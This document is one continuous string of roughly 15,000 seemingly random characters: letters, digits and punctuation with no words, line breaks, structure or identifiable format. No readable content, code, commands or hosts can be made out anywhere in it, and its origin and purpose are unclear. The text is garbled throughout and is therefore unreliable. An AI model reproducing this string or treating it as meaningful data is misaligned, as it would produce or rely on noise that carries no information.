7SyU;_)R|)]uuhfX4FKurNh/%L}wrp|E0p|]i-^]~B%9wS}zo0};-%96hy%SCo|9wBOzwV;6~T+O~Tqh6Vf:ipq+iL52n%:WiEFt~6ske%5zTE2wCL1+R2xD{IUzL&xzL5W4yCz4RS1L0E-Dup56TCuki(1kr1NRupuuIIu;p7J+;XLE_1_K%{i1eISK77o;_CK/e}yrIr]xxurSzxOBIpeWBtWLz9whDT)i+4-RWwx6RpA5^x}pSrxWrqkVrwh-IEupip9t6CpDByEWwf_I+h+ST)WuwhRCLpU(O|e20rQxw69|Q0ErExrNyxJ-y]Ifr(EpruzfBie9pTTU_}~FVFW2C6|6pBxIV2e:h-L%]I5(^s)FxthJS0tO^nfr9C4KFstFK/7Xx{xxDoLJtuhWikiEwF@OhYkEJQTzEWxo0zw^hrddNnLY)e240LCJNw/ou~:B~tX1+}k4iofSs{uBu+-KB]u6pp+W^hrp^iwhp@dzSDp-y2IIpo%z_~-/_q~wS:Ut2k-rtDx5uzWi^SXndy1uR;LA9E0L~ET+}BO)N0zOdFEuq{19r|)R^RU_eXIhC@wn6sEF@_+fk(xuO}nr{nQwCu~|puy^]Ueeex0E%kw:_&|4o&%ru|)IriUf]uwxSESoOpNB|i~~~^qiNnkNB4IrEh5zBrdIiSFLu+t9{^EVB0spdA|A@_JJIu~~~}rpS(st+BrxrB{UiI+x5-SJIWz}k-&S]C%n;N9-TAA]JuDFIVBV^iVk~ff(o}SDAQ/~(r^^oyNfJhhI|wCpr;s/shipD2BJdwUCp}0uF:pwiIUkprYtzCedh96{%rQ/Dp0^o0L}ddru~9ph_pkXVsrzV%xEk+WzWFB{N05C56i2i&WB)7u+dKLSN}@TkAisEd5(x|5WTR@0SW:/:@2TD5T/iW7N/(qk{n%RRCw1wz%nt+xW:J%]D+{u4t|xD(]tyxpdBQizzKo~V+O5CKDiA:IBDQ~I_z1++OOSB&k:dp~5hN{F]iy6f:o1SOdYzxXCCX;FxVVUzK}pze5s;N~B6]n-rnB5A]ortOu4]d)qq2KQuAeUW}A]ORC/L~V^6)9QU)zdft}nLLDrT)-29;%oxDRsf46iTI(dNuUD-Iiz:h^)X/@;}i~o(o41C0KRN-h)isUuLzd_kVdppYYY:5u)1K}u+R@sUVzdp@L-ufffKn:E6+s--(Fi9tqqi@5x(_ACBO21y0T6TowfhN7-{OksLT44|5))kyq(e7fsiC{Ep~QR&~|I)(xN;Cp_+h));knkIUBBWY]FtLIXzi&zz{u6fh1Si_FWy9qCT+AVBxsNDdLIEoE1QhC|hs/JWrr:J]DukXs]yu|BDkOrTE~~NwreuEiIE{xE|QyXDo9ri4ppAJ2YY&C6}@V}|}A)zA(/LJq4X&V}w9CnV)1Y1}r{/R}K67y2)/(Bpy9k}6VY0}uxKxhkprru(4;9EdK@zziJ5|Vyxs/B6:nBV}iyu7(nxU|Y)Sd}1d@N~6S-w|rE-Iq]Ck@{)Iz))nnq&]y}|)X@EJFLAWAsY5V6Xwpw~f{:o97nr;nDwE5k7UU4w9@On{p(ONeJI+e79-Iur(O+2+o^qT|X5VO4W}59_]K0_-oJDe-)WhwNq5rhRpiOFzU(~|T:LCOKJV~V+VprhJox(iKNRWIAyqizIwr|Tn|L+2L)2Rr{Srri]rQWKBk6DVoxnyEpr1BT;;~{5u9RBhppOL+DrV};~QIeJd|SW2Li}SK&/qk@)W4JV{EYEEq/]-nen5~W]XwKWBXTqdu/X0eyD9(4rr/SDuE4-6~x_T9{_5uFxnKtOTA/1+NVpxrEDRdpW+5Y_)AVLtupy]ri:I~-IA(I|dTFdWidEex}FiV2~UTURwuVf9(EEkYn(IIA1|pk1kDQB|uwio/~ATVE&7p2V}_UWq;CND+ykxx@Is](_xT-_-i_EB_dSp@|T;r6u)65C;;Tu~JJ]7:yt+;}JVrrtft6J+p}4_TQtELWDBS%Bipr0SKEJW9p]Onzr)+^Cd:-IJSrIF0DWzuYkr:ANqiq1:S0JI]TVI+yneK45IVrtRXqY}5nUT_u|hhNy-&W-ry2/Rsin5SBC;1QEDEUkYiT:959nUwkFyYkL9UFIidd0JrrQDS|IJxyDAB_6y9J(~&w@6p9uTWq7{sVAE+iDp6h(ShAIXw^BKyk;Yf_{tAzhIi2@OEOU1NdWDLNVFe/upRrTCO|p&zf:012dxY;i_OuSKx0NBOA9N]oVt2NXInko&;O^dSqi^0S}9A(|~R9Spuq/K-+UuhRJyCr0_VxLxxoN2B9COIpt%iJDK)eJYh;V}dIrtppS~KtTTYQu+U6^5BO1Oqix@|T}iVFx-@XY%J5+~:-BtD;ywN+@(-dEE;6pxwI2&A:}%NxVhK^iCzrYI}k^+IVFe~w1U;T:0|4rF_n^:u;Q5^p1dJ0hsQ;5_/4OniuIh-O6dDWqUo0Di@LJBoN~r(F5ADE]QCoTpo;C7VTVOBt(w|s1|/}IFXozWd7K_:y|:)@(-ODpi5KEiISKuUeuV0+r7qhKe_Iin}:]VFLXB6~xY}pNX6Qq@Kw&NkTd6KCFh^_w4JVxfNz5tDzhfW4k0ShxxJk6dphrqBF^nNq~7yw)2pSpkOs6A]Orxp1^|NI0AJ10oV+XIq}UIVDySTAYqY:;+]XSzpI&sJ(Q&o;Ex/itCr7DE-oE]]OywYi5x:N&Iht-y~DJfT&K)S^OuJQ2&w7eADkw/s5QSAW^nTdnBWA/D:Lx0VRL]Uo-4)zWS)(@(]r/0kn+:yr7)Byw4uxCz~ys_L]IIV]);IQ^2RhoW2qRBpD6Di)z%yF9}D4FB(oXWxEXFq/Rk]%foAk9Nx~O(~1kppJkN+yn)V)+;h6q|pA~9S|p%pUs6SpQ&zd4hykdTere|0Sp~DDIQd{WywLxuCthwu}roNsJkNJIkttJ2n^+:^_SIK+xuDKJL6IkSQTXRq{2}uw@;JVIRErp-IkwANDCOOOh;DDWTL;]_9L_OEp}kxTJT}u&]iDtni0{;4On}+xLt0py~1+I|pINSKEYD&B^f5h9xR@4:A)w+4Qw2q]x@Y:L9Jdk&}RO%}WI5{L%NFEoe+oywrNqS~pq{rpRXYIy9Si2WiJ6yB&;T;7tLfKX~o(}^6Q)1OX&V)1QeF;0I(2(w@&CiTq;JS7wSh7(ENC2x:xe/]o_^r+r0Y:~5FNJthN:&u1kSezdQ2srB9YW{X6zu|2&+&uxt9x7hy4_)Y6Y^{CUdtV:-k]n@D410CDzxEd/o&:fWpx|{L9;+~Sry7&xwO+R@K0)%drrLSxL/50knznXQ]i-Eo^~i(YCy5tzBIU/sw_0-Czz]p&UI_)|AXnU]SUk(xDC-(X5]d6KA62]W:W+W~4{]x-(yu_9uoC^]F(1NLnkEsoAENe;~ssxutw2rWk%E7;_--){Iin&riu/-d5iAnAnU_]EYwkt+:KL+quYuq^f(I^sfX%qdukX]kk6u(U9Ewu%(CAU]K+5AK&U+i&BEreBA|1Ku1EQ(0Y]UfEF7/Iu74Bud2()VreQ}reBN~7+7Sr6{2&SN]&^uxiS(}]}eueY0&(s1RAN^&7Y{AyofukEYrr-)4VIAx7C^Dr-Vi7_5sA&;q7+LRACz6e~5p-+U2YB%|fA]w+~/Byq|xA}S&~Xnx7DY@zziW-;:TESppfO4|x-1rpkp4x]_4r(|R-J}xru~Oz^eBEk1wz::Ie1^xfn{9Vd4wfTV-uyUOCWkwp^%0pFAI)VisYN06p4eok_UitF--|;fxpQ:W-+&&pKuW)16-6@(0hEN-h;+ohu;pr9WBfkdh&WxS7]EOhi(sBqIhrpwR(i}qi]^oYK2u-E~6w}%W~I:SW|s}(|Qpr97i/D+zIw@E]uL7}}y_E9z~U2uqrI]D@uA:{24iJTddFE4_~&ednT)(nRYw(I~9{E5eD2;NSILyT]%+K]&2A4rxqS_UEpkY0BFAE2;|V9Qero:p%9%U6kLUU^L]J2V7yor+~Ck_DiEJy~Lhnq(%LrXANp_Dyxsx}h_R%wdXT9-BdrOy-VD6Qw)N-VyAn~u5Ax/DfrF/WR/96WT~p}5DEIzwhDWoREW]Wxe~@9&)YxoBF0w]qkAY}9~YF@VBE2UCJu@U+D5S:]FCfJ)1+6L]rrx&(&W9{o~TniB{-2wF@w0Y{rNEEkpf+TEiO9X{%roe~T|Kd]}EB9LrIIzYL}y/L9]EOe{EiLu|d&hR-oh{BY;k-6E%4:Y~OCi9ioAB7dk9Wy^9|SA4t/yx+6Suz;rrz&^xfoW/s}IEERx|N]]5zfu9y)]%C/hu(5BUF7U&r2rRfhdwqspCVOY+7(VYqJWO~YSXCU(i:6U2u/rez%k|K6q6y^zthLr6o{]xDQEJX0EWtQI)uSO5xrkVWOI@5Dus16z;1Y+~LSxx0KqUefiVRFhCw6x&D;dzE/uX/&+_k:zN/ExNLJV6U{VNpL^|eASr6ouX_tV-^KfXU|S:ntE/xpr%W^AK;@kU{Nh^^5^UeTExrFu(;_xU}|N2Jz^]w:ffAWU1SYI;:@SeSBWr0iBI;2Br2X2/kEiIJ]ERExr&SUfS7DLp~@0ki6q2&64|J:tSS&qo2;K4h4r4^C_IrIdISqY}pfWDt-:pr&D0E4YIrJ&u2f@Ui%n2S@zqrriDwXQIruUpqyC0-7Q&z7@&fit^6B-J6X&+BE04k/enftB4IU@oNIVruyI~zp6zqAXCATEBzJ1xzOh+xp@-:O)}xhQW:RydNs_9I%EkUNNJVO@hOV0Ji1{Ir6OW9-WpO5ICpz_@CiUz665dd6D:^ee&doVDYdypOILdCC~zz49zrB&O^xJ-rDLD&k+uC0rx]SyKJE56E/dOB1kJr1N+e7X-JesWhI44B6nqwQpC&iKIJwOqrE::JtiJ/}NzL9]kD9E~@)r&~R}WEAn%~wz/%~N}pAKe~CnDVJR16EEf%RYBNOhIqwQKST7YhhDJSwL~oE9J}nsY:~Sr(uLsdIE2SBq;hVO%:&&:Vd2frJ|F_&B0I6ee:SAfJutiKwiQQJiUx](Y6BkCLB](S4AizKL7rCd:iphX{DJq6Up9O-t-q^@Yuh/nOnUr]5-{f]Jy}^~@uKWC~rx}p)e;zJCIiO0OY:zrkUhNNsQe}T0ABkK^o:}YTd0t%:sp@C)6YC:nK+B5qr+X@9Juu|zdT-iLJRyzLzAz:qySOrIX]|}N_2FV%6swNr%N-Jnd^:~9:qe}KJ2eE@C+ODInq6rNi/%^s)WurL;)J&Y~(IhQk6S^({E&1Q;R9ULJ@df9{yB&%9~d6W(t1Nk5CoEW~~u:N|kO7FzTt6Fph2zQi4E0yuFJi}]};z_7or_%qI:7ryh}e+p{Q9x7SQ+o2qN)W+dJ^Oh&^%hB;iEd9prw9_I^]nrx%o_/_Q]e@/kzuWk}p^rxY4WK&+LKSSVyUo_hRXJCL@rLD(:VkrO7F{ruuexritrrYyAh4|:7t|:s0&JVz1:Ntf:NJ%6B-XI5UN(zyOitpz_oyBT;nhi_~Ip~;7rDrYYo^{I|TQY_CVLu5yLxL}^)tzxK1{r{2YFDEEfqE]+199rr]5YI}fN(:SLQ4Qyx}ke/((44rRVDhh9+rFs]Epr&e^U~LY~CeO{@2x;J]{+129rLSht^e2hh~ee~OYEkttYr9~&pSpuSk-J-X|;U+Nf1:W;ikRUD|f~BX5R@q95)Te{6Fr:kFnAw|N]}W}L&)}Qs7/T+AR7V&CAJIVrqkhQ0r|EtrDAdz^JsFVkn|-1nWi]Wq0k@(}d]e4nVLL0-FhVye%XhrRDVyeT2d/t+Xq}sDJ;LpTzLC(U(74so-wxKutfyf2~U)iCVF);TVD7R5YdS;wfLq6Xp+%9nU652yYD:C%@zERnI7r]rux6DSwX]ez6RY/C:wp{&UAkzB%5rB4IIdrdnSy/C(-IB^DLJrE|D/RnhkLUC9wB1odoSA)9u^|1iQR;%K}~{xy7rzsy}d&Nn(|CEWr@JoW4yis1xWV:x@J@zzzC%]&i]oq%EtuyErROR6@F/N(T;5t70+RuT@TwAxhue06h]_1e~TkL/%UI&qpWpLW^p9yOorI;%p){7]t&rEd;1;r6pOSsriE-50zF2^TTf}hQKr1-itu/ukp|tKDyuS07u/W2wC+|teWsIYLD0@zWswAE/dIENrrN]{rSFBr;/LFf/D0{JqrNtLNY_Suw):qL~_]69dTzOy}E%-+eEJV)L6J2yN}IRW~-+orWe:)5A0sEt;|sIy{%5k-UyusSeUw0Eo+SSDrt%sy&B(/{r{94Ei2r;4/ywudSwTx(rLsyJeNJ^1o5ko14kW/]{qEUJWu2z]6@2:+|~Y]9t@%rr_fz5TRLLeL(/p6+0y_2ip6RppCJ0tu0d9fDiru6r&wYrNS@7Ld]:)s}p(%)|RSI)y@0i/CtBI7qu~D}NL^-}XyE)k_x/Bh_5)|NLAi0W@RIz@sOz:zr4QJAUpu7N_+4tU^Xt9O0xEQuYFXd+Id@s)dsY|~7&R24Y^QRh%9LuAO;/%9_/2SWWO&-u]Drw;Yrrisrtz/xr2kW+~ArE6J2-h_LfX|A~kTw;SCsUB~hY&iW|^;0F~QOoVyD{x^SSe}u|0+VqKr-_/krQpfdI~;4/@(/C@5-NEr:nSE5DxD6f@Q@}e|)I^0|A0kh{yOK^e6kR+FRss9R-0~(Fn{:+]}fAp5^r)~y%4|n2}J)heTYQWQ_QsY69k-(:k2(0s:rOpxr;oLQKO:T@_UEBeedIy|wo--s24];i-U%y}L_0kKJzo/FfK^]nFII(OIT~pyT5T}VqFX0utN|NJo)2df+p)ihrrwkt|7Q9s_YQo(x_dOQ_6Up(fhhI7h:I2xLNk64;o2CNIQ%(z(sYXnRiut6Oo@}4D4z(xrzCnLB]]5}F4JJ+L})or/2}ezn1xT|IBOQBJd|5YN|zuNe4r%frL9TFSeh%RAF{Rz:5ueSA&I&DU{69/sD_Irrdy+k+NSYo^1FL2q|(WRt+:f9u;%(V2U4r:s}n7qAURYf+nhQU+~TAW~OSeYC:FQs7||w/S%61e:tKkd5wCFyo5foyuhXTe6k6x|sQ^w@AL6u;OnKfeJ~92~)@|(xD^_z2&_JWXQ{]|zo:xkTDDrq{uD4kk__yy%L/JJdkNnB}Fr9_F{6Q|F;(k_D)/XzVNK^NRD9&{hCtI~s6+tNEETCN4FIurDw|&X71_D]n/~4kUS1f1urDDw_/zAidd&W{YFq+OIE/Etw}__V5T|4Jpey;NnxieWydISpxKsEnApLzdYKy)QL/Szi4:(ACkJEwtD+xrd2O;qi//UFT;e%9JXiCdS]4D0X~Tks2]w%{9DLrYio7Y4Kx;nr5L/ukeSrUEfw6pE4T+(/i}__TI07Or:)OttQ}O(6BS]1y+7JoFL(d2oX|ef@eSdWQ|_]}1sF5^:6+~K0rJo1:WT|p%/s7uBOzT4UCKKix4I-Ut;6t2:us&1s/XDOWkwLhzxpqzRBdxhKyu-KexnEtu+IErJY&rU:)2+@Y2n:-O:;AqUz;Snpu+u6FpCL2whpAiuOJEIS~]1LN]T^/E):1D{;QkSB}iRpFNi-A]~D%0SsB}B0k4Q2d@IO+xiepWR)po%9hs_COI;XL1~wF{;L%~rWutw{/tE~E+ehz+EI;9xrhI(t/wRWxf|r+IkuuJS1}6xhhO-N]6RyF+x5uWw9Ce6W/zXoWOz|]Ch-Sr5h-_AzEiREY&9p-]@/f_D)O4;2(id12_9th7JOwyxWx0d+Wp0BOk64J0:fySoooLV;9rD(1yup:BIz]Ouu(xdspyr9+upr~N]TordkF@1fDsQK-i1Y_&)fLof)NUdk~JWU/~IAIQ-^+o-VkfihV)9ppx-ItuAr64W~Rzyzwt4A{Rzh4UDVtIxFWodeWhNy%|:_VASidd6~WxkT-5(EwCuI)229p{yTE6~&;zXpY)6t96h5Wi1II}WOI}%YkxSSX~k6K}KOOp+_-okk~h0YI+E@:Nk5DJ2:p/QW/XwTzqzq|C6RUD2|rzsAuA}EpN1Eh^x{7TYRpD6sE]9hutDspASI;NA|]|r1;V]yNNFFOo0Dzs/xS-|57+Nrr;R/V+xWEwB4rp|0uAziwESiD-y{uWeE40EE+z~Ur+;@]OSyteR4DrRE:2xr~EIK(B++EeotErpLJy~2rriRWAOrWz}s6B27q6rCE;4qJKkAInppqAwhOi7VBBqxfdY-WU|oq6}B;)FAAxyKAr]-]:BsprDDN:u&&2oux(Eyww)uAd]@EnpBO&-I@EWE]x^hIp96uUiz-+o(Fqz+ru4wkhkyWUVd+wpz]^ho2^60r&pkYF(5WWCK-WE}J5)&^r/{9~BI4:@Jq^)Vuu5-p-(+_Xr^sD5E5ey(Ax60Lh0k~+0~1pqUTW:XLFft~zB60WIr9|I9Y7-(zJUkBBhnKnJsKx)5}FzfUzY%JkhQnOCuurD)AyU7L(0COyLEiA5&6I4rW{2tppIpi_pLywe{xpD-iBS;hNLBzADkk&%5S4IpfY:eqR}L^IyrE|N|wI:fE{WC6SX50%]622~J@-T5qW7~Cx05{pNEQiq~}0CoLI^qTe_U+idBtr5wpDSLz(;Rh|Y{rr(1kkAYF0nCCE+A^AkY6KU~|Vh7}Uq&oTpqfAQ2JTSE;kT~oIduDF4&&O-W6Y6h)6XonN0o~J;xuJ;|;A}1/+nAq_6^2xJ]z0kys|X-SoJ]n0Fn^:15::p{nKEULNLKIJYY_X+O]5tx)x/Y)2ik0-JBwkUTIDY_DR@tWL(|Qf6T@:AXq%_L-d]7uuzu}N6Kno0s^t5:252fY0Y@KuKQo:Nu)2pqqODxVA/6@Lprr;i4~D2y5Ekuuut0pskCu]{xD6s{e)ouERNfBVzE9k7)EBn72hup6TwUuSWre+7uuTUd0OJNr6VAeDp(+zNWJkD@^W()wuwQk(pQ{1Er+;pCrepiR9xtLIrf+T0(u^NI6|~wruIAW^px_u+;^YVREB2Nd/dTVy|kAO0}^{JJi2zz^5V&]]&&xA6]zyzR)zV(x/D7zVQDVU~fk2VQIiF|t%&thF0^NJ}TxD0Drx57]R9rz(|JoCupeWWuT}iyRki|y{ioh5{JU5Cyr{h)26uyNe~ktVtqzCA^IrW})^do5%xSi1kx2rFC+Dhwwyf}D5kVQ:ppTrT:WJWxTo-epNV+op-e&{fz]z_d}64}5qrT{ru;+KE^Xe~Vo9iw+]OWpq;r-i0hVKJn}y-BA5]E9ipET(Jxno6x2u7x)^eTEBoxfrEACy%I-6eh2ETxIJp~oBOSr6;IrWpip~R~h@B]xpSr&L&]iiyeEIA|6Wpt%zu{sT0CeV^x+9%~L+~QJEiAEBrxA6Eru|+Xd/FDuhrUyt~00Je/h|{:RF~1_EE0KUEJ|W_xzAJhNq&|:]CI:BW+Vnxr]h]J6s+JOq/y}d:N|1+LkT6VYt9nT6oRUCkWohUu;6UEpES6+++r2TX^yLhiqf;y)]|ru/V62f51~q~%u@L7|sNEEfOt]WrfUTEEKrxRTQW0:5YYz~1o_SJ+0R^{oorEI%;@iRt_6_f4]T~Rq+q@h5;SOO|YXB%dWux9oO(Q%%wLkT)WAwCxuusu~CWyfwr2y:yEhqu&ysIR|;uyoTC]sI5&{t~yY%}49wAWDpU/6iIr%yp^BEtWSYnuz9}xThTh;k+%AE;xd+{D^6priEW:S4EEFLEf9uWr0]16W+inJxIX/I|x}CTArdDrN:Ewu(ArYk2ihx6s_BhJd+@|Qu2XUYI-z-5kE9kppOR5fzuInKFEkt9]ICBJr&o6&~BnV~:B59iNt9Re|qnARBXWu4E}RiC4Di;O12q]rrV5rwk|Q}w7I6E)]CyyAxr^-NTdOrIU@u{qW&2VJLfwzW~UJJ}7Otq:ERz:wY@YL~Ewz;%rh1TC&xE:4e6iFNKBB+EdL6hNXSix4&+}Ar5px~zt;riCDDAo|IW4T%dWW~6xDQA+&@yyzhKFpO_Et}R9U^ORrVWCIhpQWWJ+TqFyYuzTpdEVqzh]y-CrU~NJ2LUDSS+|SuxhDUD_VuwiALWIqrJpixq{x/ReYzqNt)eO2EuO5sx{~AtSW|VnTwoJ(hS:9z1I)|pSx~SI|hxud+{SuEpKBsBwhCA9()AIBQ)dsuqhpJ]p0oKB0SiSXXhIh19}JIhC6xeRzTOJ^]uDqT]BnA20^BXDNtzzwBR4fszJ-TBW;W6JVp-FO%NhN7f@0U5fW]w6iDBF]f6]1U1LAWyExz)rS+SLKs1iiQ|zYf]Yz@IJ7|Ut}BpYoATxXyhdXEu]140tuuwwE-@E()rW}LWn&p22-~BnpLAA)yJyh_{{ExxLoBporCnd0Ix_C:uo/:Op0qY-WqK~Iy6X51+ziJO{-AiAqe1uER49on2wiqSJ0uJ(]RXk0^XQ{OT2:DW^7%RT;5h^Bdoy;NEW7_LhSeVL9LsF0K4uIphDBpB%Vtq~@_fX~C}UKt5/}ruU21|Cxff9BKC0}Ih|xU&2A+5Q%TTWJT(@U/9:rYLLOhkx+zuRYU61rXw];XqkpAYr-FpdLS1dT:(tLn4ntVSTANq-4pke2E6r]@;1y:@]N:7^d}N_VpXTooIN5]5Y-5+%KA}TXopuOE;Ws4d9|w:TN07;qwR^OTRY/CVTKwIw{iT}X~@|s}orNWthx9ywLiww)WOf5L0V0h|yt]2we]x1ruB/i_+VC}tW-iV|6i2C2^4S%+iJAsDBtoxst^DTEk%Ixn04^{QAOt_hrnDt/O-AYzzk5JU@116rWE2n0E:66]Y~yrtFR^B_quAVO_Q&N6762B&ywr]WskU:EzU^6;z:^fI(Dk+]uiCC}fAz99_{Tf:F6d17kB{R]xeXRwyq6fQtIfXR]ftQ~rTxO+4^Dr{CV;hEk]^]h]BXA-Wt2-ukkitIrrFpVt_9R]s/~)Uwsp{o|tn~&YVe}p4kIWLKV;4C^r4VkxtySY:1Crk4Cy9TB)R]}hdF2UEk]uE@CUyT0eROr-etwrdY}UiASUiruWQ-B+V%^EpOrrhnDI61ruuiSIq(^V{K2EpVDE6Tpu+W~7xDhI52}Eq;xpTD2W_Y9(D2rw_W&By^B({YA]x%2/0eJ]Dk4{}y}QpJ-pi{Di9h4FI~]SE|1u47pFA}NJ@21NTpEiw;CfBd9O~xXx]NdJ}oyLBBB6r2SpA+(+T:4~^_F}6:pBIrARh4BD2dJfr6WWr}RFDtNEh0FSreEphOn(rW;F2f&I|dLEo;uNs6FWDXwQhXwBpr5QDLKT9hhUVnrxWi|~sUEK]d~fs^U(ruR]Ve~ykE^pw@TIrLdLr9f{0XN0hRw~67{~^4)IuD5ykQVWsxe+&FrOr9k;ED%ouwoIuW/D99&FrNJYwWCpALOh0%;yE0QBJ9WnswQOrSC{iyL(AL%B2WNzuyVNT2surWoYk7RSWC]F-C5pwQzhC{]J7Q4Ku(ys0fOKJfOLpIt0OWAA~EE|pBFkW]0O1pO+N+E/%f~%Xf0oqVrdOIY5%pJr}EIL/pT2A+kqtu]JBWxk&~YyXNr4}Nz)AIrQDA@xquL:CN&T/u@DUdyfqIux_-z4wrL9;ry:(Eu+)r1}KpKAo]hpTIF6JSAhquB:0EVYnVwo7+:-(AFK+6;O|~71t6wR7NonT--(WBX(&VIR%p)(VBxkprrCJW%;)x+TQuIwAA-ukShRWE2khuD|(UQ7VW(x](h+2rCI@NNFCB-esuup1ESeOWeisy0Tt(0enr~sW~qn(I6E:(+7dp0WJr+u/]^Y1hxt0EriFyfy2^WthYBn57/6wO+Y4+ENBJR7q@|&;Y&x%nJ2C2Sr{)6]fr^xRkAfQDWiIUD7DEW&^XRq+h@dYxqd&Yh&AY+W{6Cxi2]fU/6qA%+dpfIyXEhr+{TEwk|kU+~^UFUfq6xue:~;o1SW]kkAu;Vk2KErJTswx0D]LJ-~0TOf6VDf5e0tWBJ-~e^^+%|iLwhrDADx%;-)(z4)-s2pn6U^VF+fLwx^I)o^-WRx2rABiVr-yYii6hIrunxwwxr){:Ie)xnr0V^hIUUr~orY4pJYoIiwR9rridOAf_r-r]Ir+UD|V/kUX%DxiBJruXJE:2q2eLpVR;s+x:wW5tqh@n@2iVsEFV&2iXB9VQW/n1Dors:fn1QRkYe%E{(IqR]{&zix+ioEz:6KJo@}KS~SuOALkrT@w5~EA7Bzk0kBre:S}]oO4rw;O:^dzuBTAEpfU&DhiKWOAz+W-_2}qnp:~uRuq%f-WE&KWL&%WLY(rLrW+pCKE6(FDeNWuD}%:;OI|@InpOO{wFW{u:7(@rWAJ_1yiL:%^Xk{O]oLpEJpu)-~OKY-d~ChK~+;C25^];/_xOQVWIS]2SuLrtAE}@/rI@+UdXwSrWDBr~U(d;_Wz-~pD@kUA6%@V4/n6AJx6+5T:dJqE6oQDT;Ow~tB}LuDuE_IRESS]Jz-r{C:DS5SiWhDd(pF9ELprEtAwIf]/QxQSrx+ALq]eYfQTIdyS^|1-r;1DSAK{ShC(V09WW^JWJIB|_:1A^+~|EL:i:w01-Li:AhuXx}L&Ou7WIDrthJr2psfO;p/}YAJ;hQ77k5J;U]2h+kEXJifULIhSEr5k+]IppY-xA7Y__Vp^F70|O%w&u@N)O(yFd6B&-(+_pnE}uL%_SLkxr5XIW)^9Ldoo:nL%E%Y7q9&-kyD4WukRxFiO]o&^A+7{;U+NVU1:6;%5JVzpd6|~J65^FiUsAnU%AO0pkCxNLNeq-pJ;EQ@Yy4wCxIRVzRXkdINUxRQ1Ne%6y6)AO1h4V2{0IqD&(ITWSeFyV2e{xOFBBq~kyY|;t/|(69yTt~LX}ruE_4h4OpUT(s29|^r^{-kSV1LikxFE2t]E45Nwz0F+Fd:qrRF7WU:pA(:7D)r-eJ;JV1r}%t-@khqy(kFCqDr~JDrLst+/@2fE%+]RsAdV:1FF/qz]&SEroz6oX~kwuq5;4A&CBikdJik1&tk)d^rrxIr6NqxJLRDTrd5@6~]54ukRV]AQfdr1@u9+^|+/-U-tYi-EU(]J75e_ezz1R62o^k(k|Rz/kz+prD5QSVt_zii~xEJz/1p/_:Bs%4YWR2Y(0wCRDdru~Axk;Rr9:i^pJ5Wt50J&N}Xuytf{^5itA49u;pLUr]yh-rC6r5eTIpUTAtLpY~/0dwyIS_WO7hFuW%d}LpFuEpDI|xu0t-}xWKD+D/@1KC)9ssNtik;rW}p~e^VAxdK5iD/tiEq2y@d(xpYLF2(2nf@64]Bdy2r]AYDUQ-Q)BA1r]--ItAFI9^-1dJ^kqe++BC7yN-^iWITJB5&zD_Xupe+x%:Lq;pS(y@qANJ1rCr{6:/Sk@Wh{;AyzKsSO^(]D+-K1pWk4:-6DiR-LI%ru_diDwKsyI}}pTKphJqOIEDpyFkrIuf/kk:in^VK&h6nn^iJ}UCRK%LrL)C)tF|n})yDKk6Ex_9BrE]rrNWBNus1rLyD4uWLr|z{9nDL2OV;0frhAi+Q(J;Lnr7SDWR77Q-6Xrit6x94~yqfVOe(6hdi%z9Ty(I])x%9tx9C~DzVRd%9Eq)CIO|TRS{)46|k{_WF7T|_uwt&50RuDT:Fk4tA]XtTBBO_2ryUoEE4Q]zVSXuXqrwzLu7LUrwiEIs9Y4u_&:px]O&s%BVxAwxJsAYwq:h21tx1AVsV/Yr)|~5WNOWU7p_yY4NOp9kD|Niitrrk1rr1]DuD|RKXVE(iB4]U|E)os:D%|4]XIt]:+E2:5EuuB@Jno7Iuns;~zJo;%CI)hAui):;qd;K_Ws~/4JV+&-{9rr(x/rDnu;{zix{kFrQiYSzV&6Ry~}rfLd0sEfD|t-u-^pR@BuL:wSxzy7/}];TrE&wh@K@ES|4WRCDXiUsrx0rWou-+Bpw}z~q((LJk(LnFepEk6wps%NnU}]4:ALQT}sf}A{NBt7(TqA1Dro_:^IF2K-swu9IB/7T:Ly(FhA_r]Sui-~&&V5h&&^F}K7o492uFhLArUkixFiy~^i+@r&uDO_Q4-QDVJWQ9^Y047tTzLrOkJoututOoo4Iyz;hrI|rh9}JW|4Kk2FSWS]]@qu_]6IQzziz]q@yY+Wn^dDtI)(59/S:)5+t0UN6x%6LYufFJtY5e;Q-9_%tD%~CW96(0OND9}SWsC9FkDkBrpw(LID+W609rNoQhLq5rpLruudDI6S0UQ}Jex4r/{Ce_iI/E20QsfyE{xSSSfoqJTO(iVYsnIEDD|~&&fq&)IEo;Yu1~JQ(tU%RXkYL2rKpkJ/9uYFq7Yxo79Ko+tD%OzOU7pW%Lr_r5pW;OkEULry:CB~%|~fKSsQ5^1)fh|(xY;+AAzfO%iS:9;;zsAWN]r:BoRwz(RKSn+UX];Kt}%e27yoVpNx/LW/}Xu5:^6Y(x%I)-EfxnYKq6}E24Cfz{(y5NK/rtfR9;^WIsfFt@JU0:6fWor9O/_eeK:kLxW|pBpuXXpXN1IX27NWD0w0FOW|||f@u4rE_hrn5%6EoLVYInI07SpxA}UX79VxK{|XYEuN9oDhX+OfK61}z(e{x}JSid4)Je-@h6t1J}4f2f;dO%s0q/Ts:rEo|4~~%qi:B5J1pqu5huXspx01VFhT7wfxDEKr%DRw-zKrx-zLxSL)}XLruRF_NRtoEiyIthot&)L9u2;)y_/5Lpe0f+F46dN^A}2n:&KIJ9fJ:N|ndp;kVELpW|A5ox_%s5CWdOo]FCO/IAX1wd9WuQS)h9:+J+ND%XDWwd+EOB%^YeD4nFpsk6K(:WOdX&}KuXBh@~nodLpELF/Et6:7kdNKwVO~6x6ryE4/RuXWX}L59E6+yX_2fu:Suxk1TWL/:7y1z9RWuuK7T^sN9IIDrYR-|+Yf^{F94QYIrs}F;7EOx+Xe/IwYiV0Ae6]eN0}Ni7U1;s0p7:|IUN7h_&;5sQy(XTDA{/K/Yoz;:Kp-yxrS~E-WCE--~ehSkuCBd]nr&E|r|E0p)y+k~rrI;+4LOwpo1O4B|]4rJ:dOJ]4(ILurs51kRFt;o_|(NXt@{L1&uF5zDNTSYxDIu|w5N;pfy|r(S}xIi}fp9@SDusIWExDBY9pOzkpBtKYS]u~5C1%7L1YtX9X9T17&C:TSJ]prVBprrWwrxpEE+7pStFLX&5D-+EC)0NIX6OEE9tVpy@E%ue22:I6Ut~:xSiUe7uzh(T)zqinB2D-VBf@oxuR{|]^R-Byqie2Co{WSBVA+rFKyXVoJt/DVC:f;2:WJo(hwEIU;5V+L-:yxArQYX]BTWniJV1WO+WT+kQ+VDtUxsEuy@i;kChr^D&42Os(_spO(kIu+oW;x6prp~u]COx;wxdrrVtqT0E;xx~|7teDWB:e4oV%9NSA0(9Ssdp%p]OSB-]:9pyw2VnVz4uJ9@t-is)T;;I